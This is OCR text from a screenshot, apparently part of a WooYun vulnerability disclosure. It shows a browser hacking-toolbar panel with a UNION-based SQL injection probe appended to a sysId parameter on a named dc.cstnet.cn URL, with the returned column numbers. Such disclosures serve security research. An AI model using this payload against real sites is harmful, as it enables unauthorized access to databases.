 copyright
dc.cstnet.cn/Conf/jsp/systembulletin/bulletinAction.do?operator=details&sysId=30005 and
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://dc.cstnet.cn/Conf/jsp/systembulletin/bulletinAction.do
?operator=details
Split URL
&sysId=30005 and 1=2 union select 1,2,3,4,5
Execute
Enable Post data Enable Referrer
2
4
返回
www.wooyun.org